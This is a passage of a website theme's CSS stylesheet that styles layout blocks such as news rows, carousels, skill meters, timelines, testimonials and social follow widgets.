	background: #ff6565; }
.team_member_box .soc-icons {
	box-shadow: 0 -1px 0 0 rgba(255, 255, 255, 0.1);
	padding-top: 20px; }
.team_member_box .soc-icons a {
	color: inherit;
	background: none;
	font-size: 12px;
	margin-right: 7px;
	opacity: .7; }
.team_member_box .soc-icons a:hover {
	opacity: 1;
	color: inherit; }

/* -----------------------------------------
   --  Feature block with image
----------------------------------------- */
.features_module_img {
	margin-left: -3px; }

.feature-block-image .picture {
	margin-bottom: 20px;
	position: relative;
	line-height: .5; }
.feature-block-image .picture:before {
	display: block;
	content: "";
	position: absolute;
	bottom: 0;
	left: 0;
	z-index: 10;
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 32px 0 0 32px;
	border-color: transparent transparent transparent #ff6565;
	-moz-transition: border-width .2s linear;
	-webkit-transition: border-width .2s linear;
	-o-transition: border-width .2s linear;
	transition: border-width .2s linear; }
.feature-block-image .picture:after {
	display: block;
	content: "";
	position: absolute;
	bottom: 0;
	left: 0;
	z-index: 10;
	width: 32px;
	height: 32px;
	background: url("../img/plus.gif") 5px 18px no-repeat;
	-moz-transition: background-position .2s linear;
	-webkit-transition: background-position .2s linear;
	-o-transition: background-position .2s linear;
	transition: background-position .2s linear; }
.feature-block-image .picture:hover:before {
	border-width: 64px 0 0 64px; }
.feature-block-image .picture:hover:after {
	background-position: 14px 8px; }
.feature-block-image .feature-title {
	padding-top: 24%;
	width: 100%;
	margin-bottom: 5px;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 10;
	text-align: center;
	display: block;
	line-height: 1;
	font-size: 46px;
	font-weight: 900; }
.feature-block-image .feature-title .subtitle {
	font-size: 12px;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	text-transform: uppercase;
	color: inherit;
	position: relative;
	top: -3px; }
.feature-block-image a {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 100;
	display: block;  }
.feature-block-image .content {
	padding-bottom: 24px;
	border-bottom: 1px solid #f2f2f2; }


/* -----------------------------------------
   --  4 tiles block
----------------------------------------- */
.tiles-block .tile-item {
	width: 135px;
	height: 135px;
	margin: 0 3px 3px 0;
	float: left; }
.tiles-block .tile-item .front {
	text-align: center; }
.tiles-block .tile-item .back {
	padding: 10px;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300; }
.tiles-block .tile-item i {
	line-height: 125px;
	font-size: 48px;
	color: #a4eeff; }
.tiles-block .tile-item a.link {
	display: block;
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0; }
.tiles-block .tile-title {
	position: absolute;
	bottom: 10px;
	left: 15px;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	text-align: left; }

/* -----------------------------------------
   Charts features block
----------------------------------------- */
.charts-box {
	margin-right: 70px;
	position: relative; }
.charts-box canvas {
	margin: 0 auto 0 20px;
	display: block; }
.charts-box i {
	display: inline-block;
	color: inherit; }
.charts-box .percent {
	font-size: 47px;
	line-height: 1;
	color: inherit;
	padding-bottom: 15px;
	border-bottom: 2px solid #ff6565;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	display: block;
	float: left;
	margin-right: 20px; }
.charts-box .percent span {
	font-size: 27px;
	position: relative;
	top: -12px; }
.charts-box .title {
	overflow: hidden;
	color: inherit; }
.charts-box .block-title, .charts-box .dopinfo {
	color: inherit; }
.charts-box .dopinfo {
	text-transform: uppercase;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	font-size: 12px;
	opacity: .9; }
.charts-box .text {
	position: relative;
	line-height: 1.5;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	padding-top: 20px;
	opacity: .9;
	clear: both; }

.chart-wrapper {
	width: 300px;
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	text-align: center; }

.charts-box.normal {
	margin-top: 24px; }
.charts-box.normal .chart-wrapper {
	width: 270px; }
.charts-box.normal .chart-wrapper i {
	margin: 84px 0 0 -5px;
	font-size: 2.8em; }
.charts-box.normal canvas {
	margin-bottom: 53px; }

.charts-box.large .chart-wrapper i {
	margin: 100px 0 0 0;
	font-size: 3em; }
.charts-box.large canvas {
	margin-bottom: 32px; }
.charts-box .percent {
	text-indent: 0;
}

.charts-box-content .text, .charts-box-content .title {
	text-align: left;
}

/* -----------------------------------------
   News row
----------------------------------------- */
.news-row .item {
	margin: 0 3px 0 0;
	padding: 0; }
.news-row .entry-thumb {
	position: relative; }
.news-row .entry-thumb .mini-comm-count {
	display: none;
	position: absolute;
	bottom: 15px;
	right: 15px;

	color: #FFF;
	font-size: 13px;
	padding-left: 25px;

	line-height: 12px; }

.entry-thumb .mini-comm-count:before {
	content: "\e164";
	font-family: 'moon';
	font-size: 20px;
	position: absolute;
	bottom: 0;
	right: 15px;
	color: #ff6565;
}

.news-row .entry-thumb:hover .mini-comm-count {
	display: block; }
.news-row .box-name {
	margin-top: 18px;
	margin-bottom: 5px;
	color: #595f61; }
.news-row .box-name a, .news-row .box-name:first-letter {
	color: inherit; }
.news-row .box-name a:first-letter, .news-row .box-name:first-letter:first-letter {
	color: inherit; }
.news-row .dopinfo {
	font-size: 12px;
	padding-top: 0; }
.news-row article .entry-thumb a.link:before {
	line-height: 1; }

.entry-summary {
	margin-top: 20px; }

/* -----------------------------------------
   One article slider
----------------------------------------- */
.post-carousel-item .item {
	padding: 75px 50px 0 50px;
	color: #fff;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	height: 245px;
	position: relative; }
.post-carousel-item .item:before {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	content: "";
	display: block;
	background: rgba(0, 0, 0, 0.7); }
.post-carousel-item .icon-format {
	color: #ff6565;
	border-right: 1px solid #fff;
	padding: 0 15px 0 0;
	margin: 0 15px 0 0; }
.post-carousel-item .entry-title {
	font-size: 18px;
	font-weight: 600;
	line-height: 1.2;
	position: relative;
	overflow: hidden;
	z-index: 10; }
.post-carousel-item .entry-title a {
	color: inherit; }
.post-carousel-item .text {
	position: relative;
	z-index: 10;
	clear: both;
	padding-top: 15px;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300; }

.block-news-feature {
	position: relative; }

.post-carousel-direction-nav {
	width: 100%;
	list-style: none; }
.post-carousel-direction-nav a {
	display: block;
	width: 21px;
	height: 47px;
	position: absolute;
	top: 50%;
	margin-top: -24px; }
.post-carousel-direction-nav .post-carousel-prev {
	left: 7px;
	background: url("../img/to-left-mini.png") 0 0 no-repeat; }
.post-carousel-direction-nav .post-carousel-next {
	right: 3px;
	background: url("../img/to-right-mini.png") 0 0 no-repeat; }

.post-carousel-wrap.slick-slider button {
	position: absolute;
	top: 32%;
	border: none;
	width: 15px;
	height: 32px;
	text-indent: -999px;
	outline: none;
	cursor: pointer;
}

.post-carousel-wrap.slick-slider button.slick-prev {
	left: 7px;
	background: url("../img/to-left-mini.png") 0 0 no-repeat;
}
.post-carousel-wrap.slick-slider button.slick-next {
	right: 7px;
	background: url("../img/to-right-mini.png") 0 0 no-repeat;
}

/* -----------------------------------------
   -- Featured news
----------------------------------------- */
.featured-news .entry-thumb {
	position: relative; }
.featured-news .horizontal .date {
	float: left;
	margin-bottom: 20px; }
.featured-news h3.entry-title {
	font-size: 20px;
	font-weight: 800;
	color: #44505a;
	margin-bottom: 5px; }
.featured-news h3.entry-title a {
	color: inherit; }
.featured-news h3.entry-title a:hover {
	color: #ff6565; }
.featured-news .entry-summary {

	padding: 10px 0 20px 0; }

/* -----------------------------------------
   Mini news block
----------------------------------------- */
article.mini-news {
	margin-bottom: 2px;
	min-height: 80px;
	padding: 14px;
	position: relative;
	background: whitesmoke; }
article.mini-news:last-child {
	margin-bottom: 0; }
article.mini-news .entry-thumb {
	width: 80px;
	height: 80px;
	float: left;
	margin-right: 20px;
	margin-bottom: 0; }
article.mini-news p {
	margin-bottom: 0; }
article.mini-news .dopinfo {
	padding-top: 6px;
	overflow: hidden; }
article.mini-news .entry-title {
	font-size: 16px;
	padding: 0 0 5px 0;
	margin-top: -2px;
	font-weight: 400; }
article.mini-news .entry-summary {
	padding-top: 14px;
	overflow: hidden; }
article.mini-news .box-name a {
	color: inherit; }
article.mini-news .box-name a:hover {
	color: #ff6565; }
article.mini-news .mini-comm-count {
	position: absolute;
	right: 0;
	bottom: 0;
	padding: 5px 10px;
	display: block;
	background: #ff6565;
	color: #fff; }

/* -----------------------------------------
   Recent items - slides
----------------------------------------- */
.recent-wrap .desc-text {
	line-height: 1.6; }
.recent-wrap .desc-text p {
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300; }
.recent-wrap .wrap {
	position: relative;
	line-height: .8; }
.recent-wrap .item {
	position: relative;
	line-height: .5;
	float: left;
	padding: 0 3px 3px 0; }
.recent-wrap .big-element.item {
	width: 50%; }
.recent-wrap .small-element.item {
	width: 25%; }

.skills_widget {
	padding: 120px 0 120px 0; }
.skills_widget .skill-wrap {
	position: relative;
	margin: 0 150px; }
.skills_widget .start-label, .skills_widget .finish-label {
	font-size: 18px;
	font-weight: 600;
	color: #ff6565;
	line-height: 2; }
.skills_widget .start-label {
	float: left;
	padding-right: 20px;
	margin-right: 20px;
	border-right: 1px solid #e4eef1; }
.skills_widget .finish-label {
	float: right;
	padding-left: 20px;
	margin-left: 20px;
	border-left: 1px solid #e4eef1; }
.skills_widget .line hr {
	margin: 18px 0;
	border-color: #e4eef1;
	clear: none; }
.skills_widget .skill-item {
	position: absolute;
	margin-left: -50px; }
.skills_widget .skill-item.top {
	bottom: 35px; }
.skills_widget .skill-item.top .percent:after {
	background: url("../img/skill-pipt-bott.png") 0 0 no-repeat;
	bottom: -23px; }
.skills_widget .skill-item.bot {
	top: 0; }
.skills_widget .skill-item.bot .percent:after {
	background: url("../img/skill-pipt-top.png") 0 0 no-repeat;
	top: -23px; }
.skills_widget .skill-item.left {
	text-align: right; }
.skills_widget .skill-item.left .item-title {
	right: 105px; }
.skills_widget .skill-item.right {
	text-align: left; }
.skills_widget .skill-item.right .item-title {
	left: 105px; }
.skills_widget .skill-item .percent {
	display: inline-block;
	line-height: 80px;
	height: 85px;
	width: 85px;
	background: #c2d1d9;
	color: #fff;
	font-size: 35px;
	font-weight: 600;
	text-align: center; }
.skills_widget .skill-item .percent:after {
	content: "";
	display: block;
	position: absolute;
	width: 13px;
	height: 23px;
	left: 50%;
	margin-left: -5px;
	z-index: 1; }
.skills_widget .skill-item .percent span {
	font-size: 18px;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300; }
.skills_widget .skill-item .item-title {
	display: inline-block;
	position: absolute;
	top: 20px; }
.skills_widget .skill-item .item-title span {
	display: block;
	white-space: nowrap; }
.skills_widget .skill-item .item-title .subtitle {
	display: block;
	white-space: nowrap;
	text-transform: uppercase;
	opacity: .75;
	font-size: 0.85714em; }
.skills_widget .skill-item .item-title .title {
	font-size: 1.28571em;
	font-weight: 600;
	color: #44505a; }

/* -----------------------------------------
   Braking news block
----------------------------------------- */
.crum_stiky_news {
	background: #798992;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	color: #fff;
	position: relative; }

.crum_stiky_news:before {
    content: "";
    position: absolute;
    height: 100%;
    width: 50%;
    left: 0;
    background: #464d51;
}

@media (max-width: 360px) {
    .crum_stiky_news:before {
        display: none;
    }
}

.blocks-label:before {
	content: "";
	position: absolute;
    height: 100%;
    right: 0;
    top: 0;
    width: 8px;
    background: url(../img/sticky-news-bg.gif) right repeat-y;
}

.crum_stiky_news .blocks-label-wrap {
    height: 100%;
    display: table;
}

@media (max-width: 360px) {
    .crum_stiky_news .blocks-label-wrap {
        display: block;
        padding: 0;
    }
}

.crum_stiky_news .blocks-label {
    display: table-cell;
    position: relative;
    overflow: hidden;
	vertical-align: middle;
    float: none;
    padding: 0 32px 0 0;
	font-size: 18px;
	text-align: center;
	background: #464d51 ;
	white-space: nowrap;
}

.crum_stiky_news a {
	color: inherit;
}

.crum_stiky_news p {
	margin-bottom: 0;
}

.crum_stiky_news .blocks-text-wrap {
	padding: 8px 0 8px 30px;
    display: table-cell;
	border-left: none;
    vertical-align: middle;
	background: #798992;
}

/* -----------------------------------------
   about me
----------------------------------------- */
.about_author_widget .avatar {
	float: left;
	margin-bottom: 20px;
	padding-top: 5px; }

.about_author_widget .avatar img {
	border-radius: 100em;
	display: block; }

.about_author_widget .text {
	padding: 5px 0 0 35px;
	margin: 10px 0 20px 145px;
	position: relative;
	border-left: 1px solid #e7e7e7; }

.about_author_widget .text h5 {
	padding-bottom: 10px; }

.about_author_widget .additional-links {
	float: right; }

.about_author_widget .additional-links a {
	margin: 0 10px;
	color: inherit;
	font-weight: 400; }

.about-me-block .text {
	padding: 10px;
	margin: 10px;
	line-height: 1.5; }

.about_author_widget .quote-author {
	margin-bottom: 7px;
	font-size: 17px;
	display: inline; }

.about_author_widget .quote-sub {
	font-style: italic; }

/* -----------------------------------------
   Accordion
----------------------------------------- */
.accodion_module .content {
	display: none; }
.accodion_module .active .content {
	display: block; }
.accodion_module .title {
	border: none;
	display: block;
	position: relative;
	font-size: 14px;
	height: auto;
	line-height: 1.2;
	padding: 10px 15px;
	background: #36bae2;
	color: #fff;
	cursor: pointer; }
.accodion_module .title .tab-title {
	padding: 7px 15px 7px 0;
	margin-right: 32px;
	display: block; }
.accodion_module .title .icon {
	display: block;
	position: absolute;
	top: 0;
	height: 100%;
	width: 50px;
	right: 0;
	text-align: center;
	line-height: 2.5;
	font-size: 20px; }
.accodion_module .title:hover {
	background: #63c9e8; }
.accodion_module ul.accordion > li.active .title {
	background: #2dafd6; }
.accodion_module ul.accordion p {
	margin: 0; }
.accodion_module ul.accordion {
	margin: 0 0 22px 0;
	border-bottom: none;
	padding: 0;
	list-style: none; }
.accodion_module ul.accordion > li .content {
	padding: 15px 5px; }

/* -----------------------------------------
   Clients list
----------------------------------------- */
.clients_module .description {
	clear: both;
	padding-top: 50px; }

.clients-list {
	text-align: center;
	position: relative; }

.clients-list .clients-direction-nav {
	position: absolute;
	width: 98%;
	top: 50%;
	margin-top: -20px;
	list-style: none; }

.clients-direction-nav a {
	display: block;
	width: 31px;
	height: 31px;
	-moz-transition: background .2s linear;
	-webkit-transition: background .2s linear;
	-o-transition: background .2s linear;
	transition: background .2s linear; }
.clients-direction-nav a:hover {
	background-color: rgba(92, 92, 92, 0.6); }

.clients-direction-nav .clients-prev {
	position: absolute;
	left: 0;
	background: #5c5c5c url("../img/to-left.gif") center no-repeat; }

.clients-direction-nav .clients-next {
	position: absolute;
	right: 0;
	background: #5c5c5c url("../img/to-right.gif") center no-repeat; }

.clients-item {
	display: block;
	position: relative;
	height: 130px;
	width: 180px;
	margin-right: 20px;
	float: left; }
.clients-item a {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%; }
.clients-item a:hover {
	opacity: .4; }

.clients-item:last-child {
	border-right: none; }

/* -----------------------------------------
   --  Info box with button
----------------------------------------- */
.info-butt {
	margin: 20px 0 40px;
	padding: 0 20px; }

.info-butt h2 {
	margin-bottom: 20px;
	font-weight: 600;
	font-size: 19px; }

.info-butt p {
	margin-bottom: 20px; }

.info-butt .button {
	margin-top: 10px; }

/* -----------------------------------------
   --  Feature box
----------------------------------------- */
.feature-box {
	position: relative; }
.feature-box .block-title a {
	color: inherit; }

.feature-box .subtitle {
	font-size: 12px;
	margin-bottom: 20px;
	text-transform: uppercase;
	opacity: .8; }

.feature-box.al-left .icon {
	margin-right: 25px;
	float: left; }
.feature-box.al-left .image {
	margin-right: 25px;
	float: left; }
.feature-box.al-left .block-title {
	padding-top: 43px; }
.feature-box.al-left .feat-block-content {
	clear: both;
	padding-top: 30px; }

.list-box .feature-box.al-left .block-title {
	padding-top: 0; }
.list-box .feature-box.al-left .feat-block-content {
	clear: none;
	padding-top: 0px;
	overflow: auto; }
.list-box .feature-box.al-left li {
	color: #767e81;
	padding-bottom: 8px; }
.list-box .feature-box.al-left a {
	color: inherit; }
.list-box ul {
	list-style: none; }

.feature-box.al-right .icon {
	margin-left: 25px;
	float: right; }
.feature-box.al-right .feature-img {
	margin-left: 25px;
	float: right; }

.feature-box.al-top {
	text-align: center;
}

.feature-box.al-top .feature-img {
	margin-bottom: 30px; }

.feature-box .icon {
	width: 134px;
	height: 134px;
	position: relative;
	color: #fff;
	z-index: 10; }

.feature-box.al-top .icon {margin: 0 auto 30px;}

.feature-box .icon i {
	position: absolute;
	top: 50%;
	left: 50%;
	font-size: 32px;
	margin: -22px 0 0 -16px; }

.feature-box a.link {
	display: block;
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0; }

.feature-box .back {
	background: #ff6565; }
.feature-box .front {
	background-color: #61727b;
	width: inherit;
	height: inherit;
}

.feat-block-content {
	overflow: hidden; }

.single-icon {
	-webkit-transition: color .2s;
	-ms-transition: color .2s;
	-o-transition: color .2s;
	-moz-transition: color .2s;
	transition: color .2s;
	margin-bottom: 30px; }

.features_module_vertical .feature-box {
	overflow: hidden;
	margin-bottom: 20px; }
.features_module_vertical .feature-box:last-child {
	margin-bottom: 0; }
.features_module_vertical .single-icon, .features_module_vertical .single-image {
	float: left;
	margin-right: 20px; }
.features_module_vertical h6 {
	margin-top: 5px;
	font-size: 12px; }
.features_module_vertical p {
	opacity: .8; }

/* -----------------------------------------
   --  Info row block
----------------------------------------- */
.info-box .title {
	font-size: 23px;
	font-weight: 600;
	margin-bottom: .1em; }
.info-box p {
	font-size: 15px;
	font-weight: 400;
	margin-bottom: 0; }
.info-box i.icon {
	position: relative;
	top: 4px; }

.info-box.al-right .icon {
	margin-left: 20px; }

.info-box.al-left i.icon {
	margin-right: 20px;
	width: 80px;
	text-align: center; }

/* -----------------------------------------
   One article slider
----------------------------------------- */
.list-blocks {
	position: absolute;
	right: 0;
	top: 5px; }

.list-blocks a {
	width: 23px;
	height: 23px;
	display: block;
	float: right;
	opacity: .4;
	margin-left: 5px;
	background-image: url(../../assets/img/arrow-slide.png);
	background-repeat: no-repeat; }

.list-blocks a.flex-next {
	background-position: 0 0; }

.list-blocks a.flex-prev {
	background-position: 0 -26px;
	float: left; }

.list-blocks a:hover {
	opacity: 1; }

/* -----------------------------------------
   -- Recent works block
----------------------------------------- */
.recent-block ul.tabs-content {
	margin: 0; }
.recent-block .tabs {
	height: auto;
	border: none; }
.recent-block .tabs.horisontal dd a, .recent-block .tabs.horisontal li a {
	border: none;
	background-color: transparent;
	padding: 0 10px 0 0;
	display: inline-block;
	position: relative; }
.recent-block .tabs.horisontal dd a:hover,
.recent-block .tabs.horisontal dd.active a {
	color: #7a7f80; }
.recent-block .tabs.horisontal dd.active a:after {
	height: 3px;
	opacity: 1; }
.recent-block .tabs.horisontal dd a:after {
	content: "";
	height: 0;
	opacity: 0;
	width: 24px;
	background: #ff6565;
	position: absolute;
	bottom: -10px;
	left: 0;
	max-width: 60%; }
.recent-block .tabs.horisontal dd a:hover::after {
	height: 3px;
	opacity: 1;
	bottom: -10px; }
.recent-block .folio-wrap {
	width: 100%; }
.recent-block .folio-wrap li {
	margin: 0 -1px; }
.recent-block .folio-item {
	width: 25%;
	float: left;
	padding: 0 1px;
	position: relative;
	margin-top: 10px; }
.recent-block .folio-item .dopinfo {
	font-size: 12px;
	line-height: 1.2;
	padding-top: 4px;
	text-transform: uppercase; }

.folio-item .box-name:first-letter,
.folio-item .box-name a:first-letter,
.folio-item .box-name a .animated {
	color: #ff6565; }

.hover-box {
	opacity: 0; }

.hover-box:hover, .hover-box.hovered {
	opacity: 1;
	background: rgba(0, 0, 0, 0.35) url("../img/white-delim.png") center no-repeat; }

/* -----------------------------------------
   Testmortials
----------------------------------------- */
.testimonials_module {
	padding-bottom: 40px; }
.testimonials_module > div {
	position: relative; }

.testimonials_item {
	display: none; }
.testimonials_item:first-child {
	display: block; }
.testimonials_item .box-name:first-letter {
	color: #ff6565; }
.testimonials_item .avatar {
	float: left;
	margin-right: 32px;
	border-radius: 2px; }

.testimonials-slide {
	position: relative;
	overflow: hidden; }

.cite {
	clear: both;
	padding-top: 8px; }
.cite .quote-author, .cite .quote-sub {
	display: block; }
.cite .quote-sub {
	text-transform: uppercase;
	margin-top: 2px;
	font-size: 12px; }

.quoteCite {
	clear: both;
	padding-top: 10px; }

/* Control Nav */
.testimonials-control-nav {
	width: 100%;
	position: absolute;
	bottom: -40px;
	text-align: center;
	list-style: none;
	padding: 0;
	margin: 0; }

.testimonials-control-nav li {
	margin: 0 6px;
	display: inline-block;
	zoom: 1;
	*display: inline; }

.testimonials-control-paging li a {
	width: 13px;
	height: 13px;
	display: block;
	background: #666f74;
	cursor: pointer;
	text-indent: -9999px;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-o-border-radius: 20px;
	border-radius: 20px; }

.testimonials-control-paging li a:hover {
	border: 2px solid #666f74;
	background: #fff; }

.testimonials-control-paging li a.testimonials-active {
	border: 2px solid #666f74;
	background: #fff;
	cursor: default; }

/* -----------------------------------------
   News row
----------------------------------------- */
.post-list {
	position: relative; }
.post-list article {
	overflow: hidden;
	margin-bottom: 20px; }
.post-list article .entry-thumb {
	margin-bottom: 0; }
.post-list .entry-title {
	padding-bottom: 10px; }
.post-list .entry-title a {
	color: inherit; }
.post-list .entry-summary {
	margin-top: 15px; }
.post-list .left-thumb .entry-thumb {
	float: left;
	margin-right: 20px; }
.post-list .right-thumb .entry-thumb {
	float: right;
	margin-left: 20px; }
.post-list article.mini-news {
	background: none;
	padding: 0;
	margin-bottom: 15px; }

/* -----------------------------------------
   Timeline
----------------------------------------- */
.timeline_module > .widget-title {
	text-align: center; }

.timelime {
	position: relative;
	overflow: hidden; }
.timelime:before {
	content: "";
	position: absolute;
	left: 50%;
	height: 100%;
	width: 1px;
	background: #e4eef1; }
.timelime .timeline-item {
	width: 50%;
	padding: 5px 0 5px 0;
	clear: both;
	position: relative;
	background: url("../img/pipt-round.png") right center no-repeat; }
.timelime .timeline-item .panel-grid {
	margin-top: 0 !important;
	margin-bottom: 0 !important; }
.timelime .timeline-item .timeline-title {
	font-size: 23px;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	position: absolute;
	top: 50%;
	margin-top: -16px;
	white-space: nowrap; }
.timelime .timeline-item .timeline-title:after {
	content: "";
	display: block;
	position: absolute;
	bottom: -7px;
	left: 0;
	width: 10px;
	height: 2px;
	background: #ff6565; }
.timelime .timeline-item:first-child {
	margin-bottom: 30px; }
.timelime .timeline-item:last-child {
	margin-top: 30px; }
.timelime .timeline-item.odd {
	float: left;
	text-align: right;
	padding-right: 40px;
	right: -6px; }
.timelime .timeline-item.odd .timeline-title {
	text-align: left;
	left: 104%; }
.timelime .timeline-item.even {
	float: right;
	text-align: left;
	padding-left: 40px;
	left: -6px;
	background-position: left center; }
.timelime .timeline-item.even .timeline-title {
	text-align: right;
	right: 104%; }
.timelime blockquote {
	padding: 10px 15px 8px 95px; }
.timelime blockquote p {
	line-height: 1.5;
	font-size: 1em; }
.timelime .single-icon {
	margin-bottom: 10px; }
.timelime .team_member_box .avatar {
	margin-bottom: 0;
	float: left;
	width: 180px; }
.timelime .timeline-item.even .team_member_box .avatar {
	margin-right: 20px; }
.timelime .timeline-item.odd .team_member_box .avatar {
	margin-left: 20px;
	float: right; }
.timelime h3.widget-title {
	font-size: 18px;
	font-weight: 400;
	margin-bottom: 10px; }
.timelime .team_member_box .text {
	padding-bottom: 10px; }
.timelime .team_member_box .soc-icons {
	box-shadow: none;
	padding-top: 0; }

/* -----------------------------------------
   Map widget
----------------------------------------- */
.map-widget h3 {
	margin-bottom: 16px;
	font-size: 18px; }
.map-widget p {
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	margin-bottom: 16px; }

/* -----------------------------------------
   My skills block
----------------------------------------- */
div.progress {
	height: 4px;
	background: #e8eef1;
	background: rgba(232, 238, 241, 0.2);
	margin-bottom: 30px; }

div.progress .meter {
	color: inherit; }

div.progress .meter {
	height: 4px;
	display: block;
	background: #ff6565;
	position: relative; }

.my_skills_widget label {
	margin: 0 0 5px;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300; }
.my_skills_widget .skill-percent {
	position: absolute;
	right: -12px;
	top: -33px; }
.my_skills_widget .skill-percent:after {
	content: "";
	display: block;
	width: 1px;
	height: 19px;
	background: #e8eef1;
	background: rgba(232, 238, 241, 0.2);
	position: absolute;
	bottom: -19px;
	left: 50%; }

.me-wrap .avatar {
	float: left;
	margin-right: 20px;
	padding-top: 5px; }
.me-wrap .text {
	padding-top: 13px;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	overflow: hidden; }

/* -----------------------------------------
   Widgets
----------------------------------------- */

.widget ul,
.widget ol {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.widget .sub-menu li:last-child {
	padding-bottom: 0;
	box-shadow: none;
}

.widget li > ul,
.widget li > ol {
	margin-left: 20px;
}

.widget ul > li {
	padding: 0;
	color: inherit;
	display: block;
	box-shadow: none;
}

.widget {
	margin-bottom: 30px; }

h3.widget-title {
	font-size: 18px;
	font-weight: 600;
	color: inherit;
	margin-bottom: 15px;
	position: relative; }

.extra-links {
	position: absolute;
	right: 0;
	top: 10px;
	width: 40px;
	height: 11px;
	background: url("../img/row-nav.gif") 0 0 no-repeat;
	background-size: contain; }
.extra-links ul {
	padding: 0;
	margin: 0;
	list-style: none; }
.extra-links li {
	width: 7px;
	height: 11px;
	position: absolute;
	top: 0; }
.extra-links li a {
	display: block;
	width: 7px;
	height: 11px; }
.extra-links ul li:first-child {
	left: 0; }
.extra-links ul li:last-child {
	right: 0; }

.extra-links > a {
	display: block;
	width: 18px;
	height: 11px;
	margin: 0 auto; }

.video-block {
	position: relative; }

.text-widget {
	line-height: 1.6; }

.widget ul {
	padding: 0;
	margin: 0;
	list-style: none;
	overflow: hidden;}

.widget {
	position: relative; }

.widget-title {
	line-height: 1.5;
	margin-bottom: 20px; }

.widget-title .icon {
	float: left;
	font-size: 26px;
	margin-right: 15px;
	position: relative;
	top: -2px;
	width: auto;
	height: auto;
	line-height: 1.3; }

#footer .widget-title {
	margin-bottom: 30px; }

/* -----------------------------------------
   Follow us widget
----------------------------------------- */
.follow-widget {
	margin-left: -4px;
	overflow: hidden; }
.follow-widget a {
	width: 32.3%;
	min-width: 115px;
	max-width: 150px;
	display: block;
	float: left;
	padding-bottom: 16px;
	padding: 45px 5px;
	margin-left: 1%;
	margin-bottom: 4px;
	position: relative;
	color: #fff; }
@media (max-width: 360px) {
    .follow-widget a {
        min-width: 95px;
    }
}
.follow-widget a:hover{
	color:#fff;
}
.follow-widget i {
	position: relative;
	float: left;
	font-size: 22px;
	padding-left: 1px;
	top: 5px;
	padding-right: 7px; }
@media (max-width: 360px) {
    .follow-widget i {
        float: none;
        margin-bottom: 8px;
        display: block;
    }
}
.follow-widget .number {
	font-size: 16px;
	color: #fff;
	line-height: 1;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	text-transform: uppercase; }
.follow-widget .text {
	font-size: 13px;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	line-height: 1;
	text-transform: uppercase; }
.follow-widget a.tw {
	background: #50b3e5; }
.follow-widget a.tw .icon {
	padding-left: 10px; }
.follow-widget a.tw .text {
	color: #d1f0ff; }
.follow-widget a.fb {
	background: #7a90b7; }
.follow-widget a.fb .icon {
	padding-left: 15px; }
.follow-widget a.fb .text {
	color: #c5dafe; }
.follow-widget a.yt {
	background: #ff6565; }
.follow-widget a.yt .text {
	color: #fecbca; }

#feedburner_subscribe {
	position: relative; }
#feedburner_subscribe .text {
	height: 40px; }
#feedburner_subscribe .submit {
